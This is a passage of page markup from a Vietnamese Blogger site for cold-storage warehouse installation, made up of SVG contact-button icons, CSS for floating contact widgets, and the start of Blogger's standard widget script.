<stop offset='100%' stop-color='#2cb7ff'></stop>
</linearGradient>
</defs>
</svg>
<span class='tooltip-text'>Chat với chúng tôi qua facebook </span>
</a>
</li>
<li class='addThis_item'>
<a aria-label='email' class='addThis_item--icon' href='mailto:dienlanhbienbac@gmail.com'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint1_linear)' r='22'></circle>
<path clip-rule='evenodd' d='M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z' fill='white' fill-rule='evenodd'></path>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint1_linear' x1='22' x2='22' y1='0' y2='44'>
<stop offset='50%' stop-color='#70f3ff'></stop>
<stop offset='100%' stop-color='#00dcf0'></stop>
</linearGradient>
</defs>
</svg>
<span class='tooltip-text'>Gửi email cho chúng tôi</span>
</a>
</li>
<li class='addThis_item'>
<a aria-label='Liên hệ' class='addThis_item--icon' href='/p/lien-he.html'>
<svg fill='none' height='44' viewBox='0 0 44 44' width='44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint5_linear)' r='22'></circle>
<path d='M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z' fill='white'></path>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint5_linear' x1='22' x2='22' y1='0' y2='44'>
<stop offset='50%' stop-color='#fecf72'></stop>
<stop offset='100%' stop-color='#ef9f00'></stop>
</linearGradient>
</defs>
</svg>
<span class='tooltip-text'>Xem địa chỉ</span>
</a>
</li>
</ul>
</div>
<div class='actionToolbar_mobile visible-xs  '>
<ul class='actionToolbar_listing'>
<li>
<a aria-label='phone' href='tel:0926381999' rel='nofollow'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<path clip-rule='evenodd' d='M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z' fill-rule='evenodd'></path>
</svg>
</a>
</li>
<li>
<a aria-label='zalo' href='https://zalo.me/0926381999' rel='nofollow noreferrer' target='_blank'>
<svg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<g>
<path clip-rule='evenodd' d='M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z' fill-rule='evenodd'></path>
<path d='M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z'></path>
<path d='M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z'></path>
<path d='M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z' fill='#fff'></path>
</g>
</svg>
</a>
</li>
<!-- chatbot harafunnel -->
<li class='actionToolbar_chatbot'>
<a aria-label='messenger' href='http://m.me/thicongkholanh.vn' rel='nofollow noreferrer' target='_blank'>
<span class='messenger_absolute '>
<svg height='48px' viewBox='0 0 48 48' width='48px' xmlns='http://www.w3.org/2000/svg'>
<radialGradient cx='11.087' cy='42.978' gradientUnits='userSpaceOnUse' id='TJsHaKT69IumznZfA6w64a' r='47.612'>
<stop offset='0' stop-color='#1292ff'></stop>
<stop offset='.079' stop-color='#2982ff'></stop>
<stop offset='.23' stop-color='#4e69ff'></stop>
<stop offset='.351' stop-color='#6559ff'></stop>
<stop offset='.428' stop-color='#6d53ff'></stop>
<stop offset='.754' stop-color='#df47aa'></stop>
<stop offset='.946' stop-color='#ff6257'></stop>
</radialGradient>
<path d='M44,23.5C44,34.27,35.05,43,24,43c-1.651,0-3.25-0.194-4.784-0.564 c-0.465-0.112-0.951-0.069-1.379,0.145L13.46,44.77C12.33,45.335,11,44.513,11,43.249v-4.025c0-0.575-0.257-1.111-0.681-1.499 C6.425,34.165,4,29.11,4,23.5C4,12.73,12.95,4,24,4S44,12.73,44,23.5z' fill='url(#TJsHaKT69IumznZfA6w64a)'></path>
<line fill='none' x1='8.72' x2='1.84' y1='34.34' y2='39.52'></line>
<line fill='none' x1='8.72' x2='2.58' y1='34.34' y2='43.89'></line>
<path d='M34.992,17.292c-0.428,0-0.843,0.142-1.2,0.411l-5.694,4.215c-0.133,0.1-0.28,0.15-0.435,0.15 c-0.15,0-0.291-0.047-0.41-0.136l-3.972-2.99c-0.808-0.601-1.76-0.918-2.757-0.918c-1.576,0-3.025,0.791-3.876,2.116l-1.211,1.891 l-4.12,6.695c-0.392,0.614-0.422,1.372-0.071,2.014c0.358,0.654,1.034,1.06,1.764,1.06c0.428,0,0.843-0.142,1.2-0.411l5.694-4.215 c0.133-0.1,0.28-0.15,0.435-0.15c0.15,0,0.291,0.047,0.41,0.136l3.972,2.99c0.809,0.602,1.76,0.918,2.757,0.918 c1.576,0,3.025-0.791,3.876-2.116l1.211-1.891l4.12-6.695c0.392-0.614,0.422-1.372,0.071-2.014 C36.398,17.698,35.722,17.292,34.992,17.292L34.992,17.292z' opacity='.05'></path>
<path d='M34.992,17.792c-0.319,0-0.63,0.107-0.899,0.31l-5.697,4.218c-0.216,0.163-0.468,0.248-0.732,0.248 c-0.259,0-0.504-0.082-0.71-0.236l-3.973-2.991c-0.719-0.535-1.568-0.817-2.457-0.817c-1.405,0-2.696,0.705-3.455,1.887 l-1.21,1.891l-4.115,6.688c-0.297,0.465-0.32,1.033-0.058,1.511c0.266,0.486,0.787,0.8,1.325,0.8c0.319,0,0.63-0.107,0.899-0.31 l5.697-4.218c0.216-0.163,0.468-0.248,0.732-0.248c0.259,0,0.504,0.082,0.71,0.236l3.973,2.991 c0.719,0.535,1.568,0.817,2.457,0.817c1.405,0,2.696-0.705,3.455-1.887l1.21-1.891l4.115-6.688c0.297-0.465,0.32-1.033,0.058-1.511 C36.051,18.106,35.531,17.792,34.992,17.792L34.992,17.792z' opacity='.07'></path>
<path d='M34.394,18.501l-5.7,4.22c-0.61,0.46-1.44,0.46-2.04,0.01L22.68,19.74 c-1.68-1.25-4.06-0.82-5.19,0.94l-1.21,1.89l-4.11,6.68c-0.6,0.94,0.55,2.01,1.44,1.34l5.7-4.22c0.61-0.46,1.44-0.46,2.04-0.01 l3.974,2.991c1.68,1.25,4.06,0.82,5.19-0.94l1.21-1.89l4.11-6.68C36.434,18.901,35.284,17.831,34.394,18.501z' fill='#fff'></path>
</svg>
</span>
</a>
</li>
<li>
<a aria-label='email' data-toggle='modal' href='mailto:dienlanhbienbac@gmail.com' rel='nofollow'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<path clip-rule='evenodd' d='M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z' fill-rule='evenodd'></path>
</svg>
</a>
</li>
<li>
<a aria-label='Liên hệ' href='/p/lien-he.html'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<path d='M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z'></path>
</svg>
</a>
</li>
</ul>
</div>
<style>
  .addThis_listSharing{position:fixed;bottom:85px;z-index:999;right:-15px;opacity:0;visibility:hidden;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.addThis_listSharing.is-show{right:0;opacity:1;visibility:visible}
.addThis_listing .addThis_item{margin-bottom:5px;margin-right:24px}
.addThis_listing .addThis_item .addThis_item--icon{position:relative;display:inline-block;text-align:center;width:44px;height:44px;line-height:44px;color:#fff;border-radius:50%;cursor:pointer;box-shadow:0 2px 5px 0 rgba(0,0,0,0.11);background-size:auto;background-repeat:no-repeat;background-position:center}
.addThis_listing .addThis_item .addThis_item--icon .tooltip-text{position:absolute;top:4px;right:55px;z-index:9;height:32px;line-height:26px;padding:3px 10px;width:auto;border-radius:5px;font-size:11px;color:#fff;text-align:center;white-space:nowrap;cursor:pointer;background-color:black;visibility:hidden;opacity:0;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}
.addThis_listing .addThis_item .addThis_item--icon .tooltip-text:after{content:"";width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent black;position:absolute;left:100%;top:0;bottom:0;margin:auto;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}
.addThis_listing .addThis_item .addThis_item--icon:hover{text-decoration:none;opacity:.9;box-shadow:0 5px 10px rgba(0,0,0,0.15),0 4px 15px rgba(0,0,0,0.13)}
.addThis_listing .addThis_item .addThis_item--icon:hover .tooltip-text{visibility:visible;opacity:1}
.actionToolbar_mobile{top:auto!important;position:fixed;bottom:0;left:0;right:0;margin:0 auto;z-index:999;height:45px;width:100%;border-top:1px solid #e7e7e7;background:#fff;padding:5px 10px}
.actionToolbar_mobile ul.actionToolbar_listing{margin:0;padding:0;display:-webkit-flex;display:-moz-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}
.actionToolbar_mobile ul.actionToolbar_listing li{width:20%;float:left}
.actionToolbar_mobile ul.actionToolbar_listing li a{display:block;color:#696969;font-size:12px;text-align:center;position:relative}
.actionToolbar_mobile ul.actionToolbar_listing li a svg{fill:#696969;width:35px;height:35px;display:inline-block;vertical-align:middle}
.actionToolbar_mobile ul.actionToolbar_listing li.actionToolbar_chatbot a .messenger_absolute{margin-top:-25px;display:inline-block;vertical-align:top}
.actionToolbar_mobile ul.actionToolbar_listing li.actionToolbar_chatbot a svg{width:44px;height:44px}
@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);-moz-transform:rotate(-405deg);-o-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);-moz-transform:rotate(-405deg);-o-transform:rotate(-405deg);transform:rotate(-405deg)}}
@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}
@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}
.addThis_listSharing.hidden-xs{opacity:1;visibility:visible;top:auto!important}
.actionToolbar_mobile.visible-xs{opacity:0;visibility:hidden}
@media (max-width:767px){.modal-addThis .modal-dialog-centered{margin:30px 10px 40px}.addThis_listSharing.hidden-xs{opacity:0;visibility:hidden}.actionToolbar_mobile.visible-xs{opacity:1;visibility:visible}}
</style>
<style>
.main-widget .def-content .item .img svg path{fill:#ffffff}
.main-widge .img svg{width:100%;height:100%}
.main-widget .img{width:25px;height:25px}
.main-icon svg{width:30px;height:30px;fill:#fff}
.main-icon svg#svg_icon_main{position:relative;top:-2px;left:-2px}
.main-widget{position:fixed;left:10px;bottom:10px;z-index:1000;top:auto!important}
.out-circle{overflow:hidden;padding:17px;border-radius:100%;background:#fec576;width:60px;height:60px}
.main-icon{line-height:0;color:#fff;width:100%;height:100%}
.main-icon i{width:26px;height:26px;transform:translateX(2px)}
.ser-icon{display:inline-flex;position:absolute;font-size:30px;top:0;left:0;padding:10%;background:#fff;max-width:100%;overflow:hidden;border-radius:100%;color:#fec576;width:70%;height:70%;margin:15%;transition:.2s all}
.unsee{opacity:0;transform:scale(0)}
.process{display:inline-flex;transform:translateX(0px);transition:0.15s linear transform;line-height:0}
.ser-icon .item{margin-right:40px;width:30px;height:30px}
.ser-icon i:nth-child(2n){color:#000}
.def-content{position:absolute;bottom:70px;left:0;width:270px;background:#fff;border-radius:5px;transition:.2s all;box-shadow:0 0 15px 0 #333}
.def-content .item{width:100%;line-height:0;padding:5px 10px;transition:.3s linear all}
.def-content .item:last-child{margin-bottom:0}
.def-content .item>a>*{float:left;line-height:1}
.def-content .item a{display:inline-block;font-size:15px;width:100%;transition:.3s linear all}
.def-content .item div{height:45px;line-height:45px;width:calc(100% - 55px)}
.def-content .item .img{margin-right:10px}
.close-icon{position:absolute;font-size:25px;top:0;padding:15px;left:0;width:60px;height:60px;line-height:1;text-align:center;color:#fff;background:#464fff;border-radius:100%;transition:.2s all;transform:rotate(0);cursor:pointer}
.close-icon.unsee{transform:rotate(180deg)}
.pregan{position:absolute;width:100%;height:100%;left:0;top:0;background:#feb653;z-index:-2;border-radius:100%;animation:zoomzoom 3s linear .2s infinite}
.item svg{fill:#fec576}
.def-content .item svg{fill:#fff}
.def-content .img{width:45px;height:45px;padding:10px;border-radius:100%;cursor:pointer;transition:.3s linear all .0s}
.def-content .item:hover{box-shadow:0 0 5px -1px #000}
.def-content .item:hover a{color:red}
.def-content .item:hover .img{transition-delay:.3s;box-shadow:0 0 5px 0 #333}
@keyframes zoomzoom{from{transform:scale(0)}to{transform:scale(1.2)}}
.pregan:nth-child(1){animation-delay:.5s}
.def-content .item.phone .img{background:#4eb625}
.def-content .item.skype .img{background:#24a6cd}
.def-content .item.zalo .img{background:#3B5998}
.def-content .item.messenger .img{background:#2c01ff}
.def-content .item.mail .img{background:#d5493c}
</style>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7r_imVvsSQynt2wNlD9NSGFV8vpw:1768697434960';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5382664962466857547','//www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html','5382664962466857547');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5382664962466857547', 'title': 'L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t', 'url': 'https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html', 'canonicalUrl': 'https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html', 'homepageUrl': 'https://www.kholanhthucpham.com/', 'searchUrl': 'https://www.kholanhthucpham.com/search', 'canonicalHomepageUrl': 'https://www.kholanhthucpham.com/', 'blogspotFaviconUrl': 'https://www.kholanhthucpham.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t - Atom\x22 href\x3d\x22https://www.kholanhthucpham.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t - RSS\x22 